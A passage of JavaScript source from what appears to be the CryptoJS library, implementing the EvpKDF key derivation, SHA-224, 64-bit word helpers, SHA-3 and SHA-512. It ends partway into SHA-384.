                    if (block) {
                        hasher.update(block);
                    }
                    var block = hasher.update(password).finalize(salt);
                    hasher.reset();

                    // Iterations
                    for (var i = 1; i < iterations; i++) {
                        block = hasher.finalize(block);
                        hasher.reset();
                    }

                    derivedKey.concat(block);
                }
                derivedKey.sigBytes = keySize * 4;

                return derivedKey;
            }
        });

        /**
         * Derives a key from a password.
         *
         * @param {WordArray|string} password The password.
         * @param {WordArray|string} salt A salt.
         * @param {Object} cfg (Optional) The configuration options to use for this computation.
         *
         * @return {WordArray} The derived key.
         *
         * @static
         *
         * @example
         *
         *     var key = CryptoJS.EvpKDF(password, salt);
         *     var key = CryptoJS.EvpKDF(password, salt, { keySize: 8 });
         *     var key = CryptoJS.EvpKDF(password, salt, { keySize: 8, iterations: 1000 });
         */
        C.EvpKDF = function (password, salt, cfg) {
            return EvpKDF.create(cfg).compute(password, salt);
        };
    }());


    (function () {
        // Shortcuts
        var C = CryptoJS;
        var C_lib = C.lib;
        var WordArray = C_lib.WordArray;
        var C_algo = C.algo;
        var SHA256 = C_algo.SHA256;

        /**
         * SHA-224 hash algorithm.
         */
        var SHA224 = C_algo.SHA224 = SHA256.extend({
            _doReset: function () {
                this._hash = new WordArray.init([
                    0xc1059ed8, 0x367cd507, 0x3070dd17, 0xf70e5939,
                    0xffc00b31, 0x68581511, 0x64f98fa7, 0xbefa4fa4
                ]);
            },

            _doFinalize: function () {
                var hash = SHA256._doFinalize.call(this);

                hash.sigBytes -= 4;

                return hash;
            }
        });

        /**
         * Shortcut function to the hasher's object interface.
         *
         * @param {WordArray|string} message The message to hash.
         *
         * @return {WordArray} The hash.
         *
         * @static
         *
         * @example
         *
         *     var hash = CryptoJS.SHA224('message');
         *     var hash = CryptoJS.SHA224(wordArray);
         */
        C.SHA224 = SHA256._createHelper(SHA224);

        /**
         * Shortcut function to the HMAC's object interface.
         *
         * @param {WordArray|string} message The message to hash.
         * @param {WordArray|string} key The secret key.
         *
         * @return {WordArray} The HMAC.
         *
         * @static
         *
         * @example
         *
         *     var hmac = CryptoJS.HmacSHA224(message, key);
         */
        C.HmacSHA224 = SHA256._createHmacHelper(SHA224);
    }());


    (function (undefined) {
        // Shortcuts
        var C = CryptoJS;
        var C_lib = C.lib;
        var Base = C_lib.Base;
        var X32WordArray = C_lib.WordArray;

        /**
         * x64 namespace.
         */
        var C_x64 = C.x64 = {};

        /**
         * A 64-bit word.
         */
        var X64Word = C_x64.Word = Base.extend({
            /**
             * Initializes a newly created 64-bit word.
             *
             * @param {number} high The high 32 bits.
             * @param {number} low The low 32 bits.
             *
             * @example
             *
             *     var x64Word = CryptoJS.x64.Word.create(0x00010203, 0x04050607);
             */
            init: function (high, low) {
                this.high = high;
                this.low = low;
            }

            /**
             * Bitwise NOTs this word.
             *
             * @return {X64Word} A new x64-Word object after negating.
             *
             * @example
             *
             *     var negated = x64Word.not();
             */
            // not: function () {
            // var high = ~this.high;
            // var low = ~this.low;

            // return X64Word.create(high, low);
            // },

            /**
             * Bitwise ANDs this word with the passed word.
             *
             * @param {X64Word} word The x64-Word to AND with this word.
             *
             * @return {X64Word} A new x64-Word object after ANDing.
             *
             * @example
             *
             *     var anded = x64Word.and(anotherX64Word);
             */
            // and: function (word) {
            // var high = this.high & word.high;
            // var low = this.low & word.low;

            // return X64Word.create(high, low);
            // },

            /**
             * Bitwise ORs this word with the passed word.
             *
             * @param {X64Word} word The x64-Word to OR with this word.
             *
             * @return {X64Word} A new x64-Word object after ORing.
             *
             * @example
             *
             *     var ored = x64Word.or(anotherX64Word);
             */
            // or: function (word) {
            // var high = this.high | word.high;
            // var low = this.low | word.low;

            // return X64Word.create(high, low);
            // },

            /**
             * Bitwise XORs this word with the passed word.
             *
             * @param {X64Word} word The x64-Word to XOR with this word.
             *
             * @return {X64Word} A new x64-Word object after XORing.
             *
             * @example
             *
             *     var xored = x64Word.xor(anotherX64Word);
             */
            // xor: function (word) {
            // var high = this.high ^ word.high;
            // var low = this.low ^ word.low;

            // return X64Word.create(high, low);
            // },

            /**
             * Shifts this word n bits to the left.
             *
             * @param {number} n The number of bits to shift.
             *
             * @return {X64Word} A new x64-Word object after shifting.
             *
             * @example
             *
             *     var shifted = x64Word.shiftL(25);
             */
            // shiftL: function (n) {
            // if (n < 32) {
            // var high = (this.high << n) | (this.low >>> (32 - n));
            // var low = this.low << n;
            // } else {
            // var high = this.low << (n - 32);
            // var low = 0;
            // }

            // return X64Word.create(high, low);
            // },

            /**
             * Shifts this word n bits to the right.
             *
             * @param {number} n The number of bits to shift.
             *
             * @return {X64Word} A new x64-Word object after shifting.
             *
             * @example
             *
             *     var shifted = x64Word.shiftR(7);
             */
            // shiftR: function (n) {
            // if (n < 32) {
            // var low = (this.low >>> n) | (this.high << (32 - n));
            // var high = this.high >>> n;
            // } else {
            // var low = this.high >>> (n - 32);
            // var high = 0;
            // }

            // return X64Word.create(high, low);
            // },

            /**
             * Rotates this word n bits to the left.
             *
             * @param {number} n The number of bits to rotate.
             *
             * @return {X64Word} A new x64-Word object after rotating.
             *
             * @example
             *
             *     var rotated = x64Word.rotL(25);
             */
            // rotL: function (n) {
            // return this.shiftL(n).or(this.shiftR(64 - n));
            // },

            /**
             * Rotates this word n bits to the right.
             *
             * @param {number} n The number of bits to rotate.
             *
             * @return {X64Word} A new x64-Word object after rotating.
             *
             * @example
             *
             *     var rotated = x64Word.rotR(7);
             */
            // rotR: function (n) {
            // return this.shiftR(n).or(this.shiftL(64 - n));
            // },

            /**
             * Adds this word with the passed word.
             *
             * @param {X64Word} word The x64-Word to add with this word.
             *
             * @return {X64Word} A new x64-Word object after adding.
             *
             * @example
             *
             *     var added = x64Word.add(anotherX64Word);
             */
            // add: function (word) {
            // var low = (this.low + word.low) | 0;
            // var carry = (low >>> 0) < (this.low >>> 0) ? 1 : 0;
            // var high = (this.high + word.high + carry) | 0;

            // return X64Word.create(high, low);
            // }
        });

        /**
         * An array of 64-bit words.
         *
         * @property {Array} words The array of CryptoJS.x64.Word objects.
         * @property {number} sigBytes The number of significant bytes in this word array.
         */
        var X64WordArray = C_x64.WordArray = Base.extend({
            /**
             * Initializes a newly created word array.
             *
             * @param {Array} words (Optional) An array of CryptoJS.x64.Word objects.
             * @param {number} sigBytes (Optional) The number of significant bytes in the words.
             *
             * @example
             *
             *     var wordArray = CryptoJS.x64.WordArray.create();
             *
             *     var wordArray = CryptoJS.x64.WordArray.create([
             *         CryptoJS.x64.Word.create(0x00010203, 0x04050607),
             *         CryptoJS.x64.Word.create(0x18191a1b, 0x1c1d1e1f)
             *     ]);
             *
             *     var wordArray = CryptoJS.x64.WordArray.create([
             *         CryptoJS.x64.Word.create(0x00010203, 0x04050607),
             *         CryptoJS.x64.Word.create(0x18191a1b, 0x1c1d1e1f)
             *     ], 10);
             */
            init: function (words, sigBytes) {
                words = this.words = words || [];

                if (sigBytes != undefined) {
                    this.sigBytes = sigBytes;
                } else {
                    this.sigBytes = words.length * 8;
                }
            },

            /**
             * Converts this 64-bit word array to a 32-bit word array.
             *
             * @return {CryptoJS.lib.WordArray} This word array's data as a 32-bit word array.
             *
             * @example
             *
             *     var x32WordArray = x64WordArray.toX32();
             */
            toX32: function () {
                // Shortcuts
                var x64Words = this.words;
                var x64WordsLength = x64Words.length;

                // Convert
                var x32Words = [];
                for (var i = 0; i < x64WordsLength; i++) {
                    var x64Word = x64Words[i];
                    x32Words.push(x64Word.high);
                    x32Words.push(x64Word.low);
                }

                return X32WordArray.create(x32Words, this.sigBytes);
            },

            /**
             * Creates a copy of this word array.
             *
             * @return {X64WordArray} The clone.
             *
             * @example
             *
             *     var clone = x64WordArray.clone();
             */
            clone: function () {
                var clone = Base.clone.call(this);

                // Clone "words" array
                var words = clone.words = this.words.slice(0);

                // Clone each X64Word object
                var wordsLength = words.length;
                for (var i = 0; i < wordsLength; i++) {
                    words[i] = words[i].clone();
                }

                return clone;
            }
        });
    }());


    (function (Math) {
        // Shortcuts
        var C = CryptoJS;
        var C_lib = C.lib;
        var WordArray = C_lib.WordArray;
        var Hasher = C_lib.Hasher;
        var C_x64 = C.x64;
        var X64Word = C_x64.Word;
        var C_algo = C.algo;

        // Constants tables
        var RHO_OFFSETS = [];
        var PI_INDEXES  = [];
        var ROUND_CONSTANTS = [];

        // Compute Constants
        (function () {
            // Compute rho offset constants
            var x = 1, y = 0;
            for (var t = 0; t < 24; t++) {
                RHO_OFFSETS[x + 5 * y] = ((t + 1) * (t + 2) / 2) % 64;

                var newX = y % 5;
                var newY = (2 * x + 3 * y) % 5;
                x = newX;
                y = newY;
            }

            // Compute pi index constants
            for (var x = 0; x < 5; x++) {
                for (var y = 0; y < 5; y++) {
                    PI_INDEXES[x + 5 * y] = y + ((2 * x + 3 * y) % 5) * 5;
                }
            }

            // Compute round constants
            var LFSR = 0x01;
            for (var i = 0; i < 24; i++) {
                var roundConstantMsw = 0;
                var roundConstantLsw = 0;

                for (var j = 0; j < 7; j++) {
                    if (LFSR & 0x01) {
                        var bitPosition = (1 << j) - 1;
                        if (bitPosition < 32) {
                            roundConstantLsw ^= 1 << bitPosition;
                        } else /* if (bitPosition >= 32) */ {
                            roundConstantMsw ^= 1 << (bitPosition - 32);
                        }
                    }

                    // Compute next LFSR
                    if (LFSR & 0x80) {
                        // Primitive polynomial over GF(2): x^8 + x^6 + x^5 + x^4 + 1
                        LFSR = (LFSR << 1) ^ 0x71;
                    } else {
                        LFSR <<= 1;
                    }
                }

                ROUND_CONSTANTS[i] = X64Word.create(roundConstantMsw, roundConstantLsw);
            }
        }());

        // Reusable objects for temporary values
        var T = [];
        (function () {
            for (var i = 0; i < 25; i++) {
                T[i] = X64Word.create();
            }
        }());

        /**
         * SHA-3 hash algorithm.
         */
        var SHA3 = C_algo.SHA3 = Hasher.extend({
            /**
             * Configuration options.
             *
             * @property {number} outputLength
             *   The desired number of bits in the output hash.
             *   Only values permitted are: 224, 256, 384, 512.
             *   Default: 512
             */
            cfg: Hasher.cfg.extend({
                outputLength: 512
            }),

            _doReset: function () {
                var state = this._state = []
                for (var i = 0; i < 25; i++) {
                    state[i] = new X64Word.init();
                }

                this.blockSize = (1600 - 2 * this.cfg.outputLength) / 32;
            },

            _doProcessBlock: function (M, offset) {
                // Shortcuts
                var state = this._state;
                var nBlockSizeLanes = this.blockSize / 2;

                // Absorb
                for (var i = 0; i < nBlockSizeLanes; i++) {
                    // Shortcuts
                    var M2i  = M[offset + 2 * i];
                    var M2i1 = M[offset + 2 * i + 1];

                    // Swap endian
                    M2i = (
                        (((M2i << 8)  | (M2i >>> 24)) & 0x00ff00ff) |
                        (((M2i << 24) | (M2i >>> 8))  & 0xff00ff00)
                    );
                    M2i1 = (
                        (((M2i1 << 8)  | (M2i1 >>> 24)) & 0x00ff00ff) |
                        (((M2i1 << 24) | (M2i1 >>> 8))  & 0xff00ff00)
                    );

                    // Absorb message into state
                    var lane = state[i];
                    lane.high ^= M2i1;
                    lane.low  ^= M2i;
                }

                // Rounds
                for (var round = 0; round < 24; round++) {
                    // Theta
                    for (var x = 0; x < 5; x++) {
                        // Mix column lanes
                        var tMsw = 0, tLsw = 0;
                        for (var y = 0; y < 5; y++) {
                            var lane = state[x + 5 * y];
                            tMsw ^= lane.high;
                            tLsw ^= lane.low;
                        }

                        // Temporary values
                        var Tx = T[x];
                        Tx.high = tMsw;
                        Tx.low  = tLsw;
                    }
                    for (var x = 0; x < 5; x++) {
                        // Shortcuts
                        var Tx4 = T[(x + 4) % 5];
                        var Tx1 = T[(x + 1) % 5];
                        var Tx1Msw = Tx1.high;
                        var Tx1Lsw = Tx1.low;

                        // Mix surrounding columns
                        var tMsw = Tx4.high ^ ((Tx1Msw << 1) | (Tx1Lsw >>> 31));
                        var tLsw = Tx4.low  ^ ((Tx1Lsw << 1) | (Tx1Msw >>> 31));
                        for (var y = 0; y < 5; y++) {
                            var lane = state[x + 5 * y];
                            lane.high ^= tMsw;
                            lane.low  ^= tLsw;
                        }
                    }

                    // Rho Pi
                    for (var laneIndex = 1; laneIndex < 25; laneIndex++) {
                        // Shortcuts
                        var lane = state[laneIndex];
                        var laneMsw = lane.high;
                        var laneLsw = lane.low;
                        var rhoOffset = RHO_OFFSETS[laneIndex];

                        // Rotate lanes
                        if (rhoOffset < 32) {
                            var tMsw = (laneMsw << rhoOffset) | (laneLsw >>> (32 - rhoOffset));
                            var tLsw = (laneLsw << rhoOffset) | (laneMsw >>> (32 - rhoOffset));
                        } else /* if (rhoOffset >= 32) */ {
                            var tMsw = (laneLsw << (rhoOffset - 32)) | (laneMsw >>> (64 - rhoOffset));
                            var tLsw = (laneMsw << (rhoOffset - 32)) | (laneLsw >>> (64 - rhoOffset));
                        }

                        // Transpose lanes
                        var TPiLane = T[PI_INDEXES[laneIndex]];
                        TPiLane.high = tMsw;
                        TPiLane.low  = tLsw;
                    }

                    // Rho pi at x = y = 0
                    var T0 = T[0];
                    var state0 = state[0];
                    T0.high = state0.high;
                    T0.low  = state0.low;

                    // Chi
                    for (var x = 0; x < 5; x++) {
                        for (var y = 0; y < 5; y++) {
                            // Shortcuts
                            var laneIndex = x + 5 * y;
                            var lane = state[laneIndex];
                            var TLane = T[laneIndex];
                            var Tx1Lane = T[((x + 1) % 5) + 5 * y];
                            var Tx2Lane = T[((x + 2) % 5) + 5 * y];

                            // Mix rows
                            lane.high = TLane.high ^ (~Tx1Lane.high & Tx2Lane.high);
                            lane.low  = TLane.low  ^ (~Tx1Lane.low  & Tx2Lane.low);
                        }
                    }

                    // Iota
                    var lane = state[0];
                    var roundConstant = ROUND_CONSTANTS[round];
                    lane.high ^= roundConstant.high;
                    lane.low  ^= roundConstant.low;;
                }
            },

            _doFinalize: function () {
                // Shortcuts
                var data = this._data;
                var dataWords = data.words;
                var nBitsTotal = this._nDataBytes * 8;
                var nBitsLeft = data.sigBytes * 8;
                var blockSizeBits = this.blockSize * 32;

                // Add padding
                dataWords[nBitsLeft >>> 5] |= 0x1 << (24 - nBitsLeft % 32);
                dataWords[((Math.ceil((nBitsLeft + 1) / blockSizeBits) * blockSizeBits) >>> 5) - 1] |= 0x80;
                data.sigBytes = dataWords.length * 4;

                // Hash final blocks
                this._process();

                // Shortcuts
                var state = this._state;
                var outputLengthBytes = this.cfg.outputLength / 8;
                var outputLengthLanes = outputLengthBytes / 8;

                // Squeeze
                var hashWords = [];
                for (var i = 0; i < outputLengthLanes; i++) {
                    // Shortcuts
                    var lane = state[i];
                    var laneMsw = lane.high;
                    var laneLsw = lane.low;

                    // Swap endian
                    laneMsw = (
                        (((laneMsw << 8)  | (laneMsw >>> 24)) & 0x00ff00ff) |
                        (((laneMsw << 24) | (laneMsw >>> 8))  & 0xff00ff00)
                    );
                    laneLsw = (
                        (((laneLsw << 8)  | (laneLsw >>> 24)) & 0x00ff00ff) |
                        (((laneLsw << 24) | (laneLsw >>> 8))  & 0xff00ff00)
                    );

                    // Squeeze state to retrieve hash
                    hashWords.push(laneLsw);
                    hashWords.push(laneMsw);
                }

                // Return final computed hash
                return new WordArray.init(hashWords, outputLengthBytes);
            },

            clone: function () {
                var clone = Hasher.clone.call(this);

                var state = clone._state = this._state.slice(0);
                for (var i = 0; i < 25; i++) {
                    state[i] = state[i].clone();
                }

                return clone;
            }
        });

        /**
         * Shortcut function to the hasher's object interface.
         *
         * @param {WordArray|string} message The message to hash.
         *
         * @return {WordArray} The hash.
         *
         * @static
         *
         * @example
         *
         *     var hash = CryptoJS.SHA3('message');
         *     var hash = CryptoJS.SHA3(wordArray);
         */
        C.SHA3 = Hasher._createHelper(SHA3);

        /**
         * Shortcut function to the HMAC's object interface.
         *
         * @param {WordArray|string} message The message to hash.
         * @param {WordArray|string} key The secret key.
         *
         * @return {WordArray} The HMAC.
         *
         * @static
         *
         * @example
         *
         *     var hmac = CryptoJS.HmacSHA3(message, key);
         */
        C.HmacSHA3 = Hasher._createHmacHelper(SHA3);
    }(Math));


    (function () {
        // Shortcuts
        var C = CryptoJS;
        var C_lib = C.lib;
        var Hasher = C_lib.Hasher;
        var C_x64 = C.x64;
        var X64Word = C_x64.Word;
        var X64WordArray = C_x64.WordArray;
        var C_algo = C.algo;

        function X64Word_create() {
            return X64Word.create.apply(X64Word, arguments);
        }

        // Constants
        var K = [
            X64Word_create(0x428a2f98, 0xd728ae22), X64Word_create(0x71374491, 0x23ef65cd),
            X64Word_create(0xb5c0fbcf, 0xec4d3b2f), X64Word_create(0xe9b5dba5, 0x8189dbbc),
            X64Word_create(0x3956c25b, 0xf348b538), X64Word_create(0x59f111f1, 0xb605d019),
            X64Word_create(0x923f82a4, 0xaf194f9b), X64Word_create(0xab1c5ed5, 0xda6d8118),
            X64Word_create(0xd807aa98, 0xa3030242), X64Word_create(0x12835b01, 0x45706fbe),
            X64Word_create(0x243185be, 0x4ee4b28c), X64Word_create(0x550c7dc3, 0xd5ffb4e2),
            X64Word_create(0x72be5d74, 0xf27b896f), X64Word_create(0x80deb1fe, 0x3b1696b1),
            X64Word_create(0x9bdc06a7, 0x25c71235), X64Word_create(0xc19bf174, 0xcf692694),
            X64Word_create(0xe49b69c1, 0x9ef14ad2), X64Word_create(0xefbe4786, 0x384f25e3),
            X64Word_create(0x0fc19dc6, 0x8b8cd5b5), X64Word_create(0x240ca1cc, 0x77ac9c65),
            X64Word_create(0x2de92c6f, 0x592b0275), X64Word_create(0x4a7484aa, 0x6ea6e483),
            X64Word_create(0x5cb0a9dc, 0xbd41fbd4), X64Word_create(0x76f988da, 0x831153b5),
            X64Word_create(0x983e5152, 0xee66dfab), X64Word_create(0xa831c66d, 0x2db43210),
            X64Word_create(0xb00327c8, 0x98fb213f), X64Word_create(0xbf597fc7, 0xbeef0ee4),
            X64Word_create(0xc6e00bf3, 0x3da88fc2), X64Word_create(0xd5a79147, 0x930aa725),
            X64Word_create(0x06ca6351, 0xe003826f), X64Word_create(0x14292967, 0x0a0e6e70),
            X64Word_create(0x27b70a85, 0x46d22ffc), X64Word_create(0x2e1b2138, 0x5c26c926),
            X64Word_create(0x4d2c6dfc, 0x5ac42aed), X64Word_create(0x53380d13, 0x9d95b3df),
            X64Word_create(0x650a7354, 0x8baf63de), X64Word_create(0x766a0abb, 0x3c77b2a8),
            X64Word_create(0x81c2c92e, 0x47edaee6), X64Word_create(0x92722c85, 0x1482353b),
            X64Word_create(0xa2bfe8a1, 0x4cf10364), X64Word_create(0xa81a664b, 0xbc423001),
            X64Word_create(0xc24b8b70, 0xd0f89791), X64Word_create(0xc76c51a3, 0x0654be30),
            X64Word_create(0xd192e819, 0xd6ef5218), X64Word_create(0xd6990624, 0x5565a910),
            X64Word_create(0xf40e3585, 0x5771202a), X64Word_create(0x106aa070, 0x32bbd1b8),
            X64Word_create(0x19a4c116, 0xb8d2d0c8), X64Word_create(0x1e376c08, 0x5141ab53),
            X64Word_create(0x2748774c, 0xdf8eeb99), X64Word_create(0x34b0bcb5, 0xe19b48a8),
            X64Word_create(0x391c0cb3, 0xc5c95a63), X64Word_create(0x4ed8aa4a, 0xe3418acb),
            X64Word_create(0x5b9cca4f, 0x7763e373), X64Word_create(0x682e6ff3, 0xd6b2b8a3),
            X64Word_create(0x748f82ee, 0x5defb2fc), X64Word_create(0x78a5636f, 0x43172f60),
            X64Word_create(0x84c87814, 0xa1f0ab72), X64Word_create(0x8cc70208, 0x1a6439ec),
            X64Word_create(0x90befffa, 0x23631e28), X64Word_create(0xa4506ceb, 0xde82bde9),
            X64Word_create(0xbef9a3f7, 0xb2c67915), X64Word_create(0xc67178f2, 0xe372532b),
            X64Word_create(0xca273ece, 0xea26619c), X64Word_create(0xd186b8c7, 0x21c0c207),
            X64Word_create(0xeada7dd6, 0xcde0eb1e), X64Word_create(0xf57d4f7f, 0xee6ed178),
            X64Word_create(0x06f067aa, 0x72176fba), X64Word_create(0x0a637dc5, 0xa2c898a6),
            X64Word_create(0x113f9804, 0xbef90dae), X64Word_create(0x1b710b35, 0x131c471b),
            X64Word_create(0x28db77f5, 0x23047d84), X64Word_create(0x32caab7b, 0x40c72493),
            X64Word_create(0x3c9ebe0a, 0x15c9bebc), X64Word_create(0x431d67c4, 0x9c100d4c),
            X64Word_create(0x4cc5d4be, 0xcb3e42b6), X64Word_create(0x597f299c, 0xfc657e2a),
            X64Word_create(0x5fcb6fab, 0x3ad6faec), X64Word_create(0x6c44198c, 0x4a475817)
        ];

        // Reusable objects
        var W = [];
        (function () {
            for (var i = 0; i < 80; i++) {
                W[i] = X64Word_create();
            }
        }());

        /**
         * SHA-512 hash algorithm.
         */
        var SHA512 = C_algo.SHA512 = Hasher.extend({
            _doReset: function () {
                this._hash = new X64WordArray.init([
                    new X64Word.init(0x6a09e667, 0xf3bcc908), new X64Word.init(0xbb67ae85, 0x84caa73b),
                    new X64Word.init(0x3c6ef372, 0xfe94f82b), new X64Word.init(0xa54ff53a, 0x5f1d36f1),
                    new X64Word.init(0x510e527f, 0xade682d1), new X64Word.init(0x9b05688c, 0x2b3e6c1f),
                    new X64Word.init(0x1f83d9ab, 0xfb41bd6b), new X64Word.init(0x5be0cd19, 0x137e2179)
                ]);
            },

            _doProcessBlock: function (M, offset) {
                // Shortcuts
                var H = this._hash.words;

                var H0 = H[0];
                var H1 = H[1];
                var H2 = H[2];
                var H3 = H[3];
                var H4 = H[4];
                var H5 = H[5];
                var H6 = H[6];
                var H7 = H[7];

                var H0h = H0.high;
                var H0l = H0.low;
                var H1h = H1.high;
                var H1l = H1.low;
                var H2h = H2.high;
                var H2l = H2.low;
                var H3h = H3.high;
                var H3l = H3.low;
                var H4h = H4.high;
                var H4l = H4.low;
                var H5h = H5.high;
                var H5l = H5.low;
                var H6h = H6.high;
                var H6l = H6.low;
                var H7h = H7.high;
                var H7l = H7.low;

                // Working variables
                var ah = H0h;
                var al = H0l;
                var bh = H1h;
                var bl = H1l;
                var ch = H2h;
                var cl = H2l;
                var dh = H3h;
                var dl = H3l;
                var eh = H4h;
                var el = H4l;
                var fh = H5h;
                var fl = H5l;
                var gh = H6h;
                var gl = H6l;
                var hh = H7h;
                var hl = H7l;

                // Rounds
                for (var i = 0; i < 80; i++) {
                    // Shortcut
                    var Wi = W[i];

                    // Extend message
                    if (i < 16) {
                        var Wih = Wi.high = M[offset + i * 2]     | 0;
                        var Wil = Wi.low  = M[offset + i * 2 + 1] | 0;
                    } else {
                        // Gamma0
                        var gamma0x  = W[i - 15];
                        var gamma0xh = gamma0x.high;
                        var gamma0xl = gamma0x.low;
                        var gamma0h  = ((gamma0xh >>> 1) | (gamma0xl << 31)) ^ ((gamma0xh >>> 8) | (gamma0xl << 24)) ^ (gamma0xh >>> 7);
                        var gamma0l  = ((gamma0xl >>> 1) | (gamma0xh << 31)) ^ ((gamma0xl >>> 8) | (gamma0xh << 24)) ^ ((gamma0xl >>> 7) | (gamma0xh << 25));

                        // Gamma1
                        var gamma1x  = W[i - 2];
                        var gamma1xh = gamma1x.high;
                        var gamma1xl = gamma1x.low;
                        var gamma1h  = ((gamma1xh >>> 19) | (gamma1xl << 13)) ^ ((gamma1xh << 3) | (gamma1xl >>> 29)) ^ (gamma1xh >>> 6);
                        var gamma1l  = ((gamma1xl >>> 19) | (gamma1xh << 13)) ^ ((gamma1xl << 3) | (gamma1xh >>> 29)) ^ ((gamma1xl >>> 6) | (gamma1xh << 26));

                        // W[i] = gamma0 + W[i - 7] + gamma1 + W[i - 16]
                        var Wi7  = W[i - 7];
                        var Wi7h = Wi7.high;
                        var Wi7l = Wi7.low;

                        var Wi16  = W[i - 16];
                        var Wi16h = Wi16.high;
                        var Wi16l = Wi16.low;

                        var Wil = gamma0l + Wi7l;
                        var Wih = gamma0h + Wi7h + ((Wil >>> 0) < (gamma0l >>> 0) ? 1 : 0);
                        var Wil = Wil + gamma1l;
                        var Wih = Wih + gamma1h + ((Wil >>> 0) < (gamma1l >>> 0) ? 1 : 0);
                        var Wil = Wil + Wi16l;
                        var Wih = Wih + Wi16h + ((Wil >>> 0) < (Wi16l >>> 0) ? 1 : 0);

                        Wi.high = Wih;
                        Wi.low  = Wil;
                    }

                    var chh  = (eh & fh) ^ (~eh & gh);
                    var chl  = (el & fl) ^ (~el & gl);
                    var majh = (ah & bh) ^ (ah & ch) ^ (bh & ch);
                    var majl = (al & bl) ^ (al & cl) ^ (bl & cl);

                    var sigma0h = ((ah >>> 28) | (al << 4))  ^ ((ah << 30)  | (al >>> 2)) ^ ((ah << 25) | (al >>> 7));
                    var sigma0l = ((al >>> 28) | (ah << 4))  ^ ((al << 30)  | (ah >>> 2)) ^ ((al << 25) | (ah >>> 7));
                    var sigma1h = ((eh >>> 14) | (el << 18)) ^ ((eh >>> 18) | (el << 14)) ^ ((eh << 23) | (el >>> 9));
                    var sigma1l = ((el >>> 14) | (eh << 18)) ^ ((el >>> 18) | (eh << 14)) ^ ((el << 23) | (eh >>> 9));

                    // t1 = h + sigma1 + ch + K[i] + W[i]
                    var Ki  = K[i];
                    var Kih = Ki.high;
                    var Kil = Ki.low;

                    var t1l = hl + sigma1l;
                    var t1h = hh + sigma1h + ((t1l >>> 0) < (hl >>> 0) ? 1 : 0);
                    var t1l = t1l + chl;
                    var t1h = t1h + chh + ((t1l >>> 0) < (chl >>> 0) ? 1 : 0);
                    var t1l = t1l + Kil;
                    var t1h = t1h + Kih + ((t1l >>> 0) < (Kil >>> 0) ? 1 : 0);
                    var t1l = t1l + Wil;
                    var t1h = t1h + Wih + ((t1l >>> 0) < (Wil >>> 0) ? 1 : 0);

                    // t2 = sigma0 + maj
                    var t2l = sigma0l + majl;
                    var t2h = sigma0h + majh + ((t2l >>> 0) < (sigma0l >>> 0) ? 1 : 0);

                    // Update working variables
                    hh = gh;
                    hl = gl;
                    gh = fh;
                    gl = fl;
                    fh = eh;
                    fl = el;
                    el = (dl + t1l) | 0;
                    eh = (dh + t1h + ((el >>> 0) < (dl >>> 0) ? 1 : 0)) | 0;
                    dh = ch;
                    dl = cl;
                    ch = bh;
                    cl = bl;
                    bh = ah;
                    bl = al;
                    al = (t1l + t2l) | 0;
                    ah = (t1h + t2h + ((al >>> 0) < (t1l >>> 0) ? 1 : 0)) | 0;
                }

                // Intermediate hash value
                H0l = H0.low  = (H0l + al);
                H0.high = (H0h + ah + ((H0l >>> 0) < (al >>> 0) ? 1 : 0));
                H1l = H1.low  = (H1l + bl);
                H1.high = (H1h + bh + ((H1l >>> 0) < (bl >>> 0) ? 1 : 0));
                H2l = H2.low  = (H2l + cl);
                H2.high = (H2h + ch + ((H2l >>> 0) < (cl >>> 0) ? 1 : 0));
                H3l = H3.low  = (H3l + dl);
                H3.high = (H3h + dh + ((H3l >>> 0) < (dl >>> 0) ? 1 : 0));
                H4l = H4.low  = (H4l + el);
                H4.high = (H4h + eh + ((H4l >>> 0) < (el >>> 0) ? 1 : 0));
                H5l = H5.low  = (H5l + fl);
                H5.high = (H5h + fh + ((H5l >>> 0) < (fl >>> 0) ? 1 : 0));
                H6l = H6.low  = (H6l + gl);
                H6.high = (H6h + gh + ((H6l >>> 0) < (gl >>> 0) ? 1 : 0));
                H7l = H7.low  = (H7l + hl);
                H7.high = (H7h + hh + ((H7l >>> 0) < (hl >>> 0) ? 1 : 0));
            },

            _doFinalize: function () {
                // Shortcuts
                var data = this._data;
                var dataWords = data.words;

                var nBitsTotal = this._nDataBytes * 8;
                var nBitsLeft = data.sigBytes * 8;

                // Add padding
                dataWords[nBitsLeft >>> 5] |= 0x80 << (24 - nBitsLeft % 32);
                dataWords[(((nBitsLeft + 128) >>> 10) << 5) + 30] = Math.floor(nBitsTotal / 0x100000000);
                dataWords[(((nBitsLeft + 128) >>> 10) << 5) + 31] = nBitsTotal;
                data.sigBytes = dataWords.length * 4;

                // Hash final blocks
                this._process();

                // Convert hash to 32-bit word array before returning
                var hash = this._hash.toX32();

                // Return final computed hash
                return hash;
            },

            clone: function () {
                var clone = Hasher.clone.call(this);
                clone._hash = this._hash.clone();

                return clone;
            },

            blockSize: 1024/32
        });

        /**
         * Shortcut function to the hasher's object interface.
         *
         * @param {WordArray|string} message The message to hash.
         *
         * @return {WordArray} The hash.
         *
         * @static
         *
         * @example
         *
         *     var hash = CryptoJS.SHA512('message');
         *     var hash = CryptoJS.SHA512(wordArray);
         */
        C.SHA512 = Hasher._createHelper(SHA512);

        /**
         * Shortcut function to the HMAC's object interface.
         *
         * @param {WordArray|string} message The message to hash.
         * @param {WordArray|string} key The secret key.
         *
         * @return {WordArray} The HMAC.
         *
         * @static
         *
         * @example
         *
         *     var hmac = CryptoJS.HmacSHA512(message, key);
         */
        C.HmacSHA512 = Hasher._createHmacHelper(SHA512);
    }());


    (function () {
        // Shortcuts
        var C = CryptoJS;
        var C_x64 = C.x64;
        var X64Word = C_x64.Word;
        var X64WordArray = C_x64.WordArray;
        var C_algo = C.algo;
        var SHA512 = C_algo.SHA512;

        /**
         * SHA-384 hash algorithm.
         */
        var SHA384 = C_algo.SHA384 = SHA512.extend({
            _doReset: function () {
                this._hash = new X64WordArray.init([
                    new X64Word.init(0xcbbb9d5d, 0xc1059ed8), new X64Word.init(0x629a292a, 0x367cd507),
                    new X64Word.init(0x9159015a, 0x3070dd17), new X64Word.init(0x152fecd8, 0xf70e5939),
                    new X64Word.init(0x67332667, 0xffc00b31), new X64Word.init(0x8eb44a87, 0x68581511),
                    new X64Word.init(0xdb0c2e0d, 0x64f98fa7), new X64Word.init(0x47b5481d, 0xbefa4fa4)
                ]);
            },

            _doFinalize: function () {
                var hash = SHA512._doFinalize.call(this);

                hash.sigBytes -= 16;

                return hash;
            }
        });

        /**
         * Shortcut function to the hasher's object interface.
         *
         * @param {WordArray|string} message The message to hash.
         *
         * @return {WordArray} The hash.
         *
         * @static
         *
         * @example
         *
         *     var hash = CryptoJS.SHA384('message');
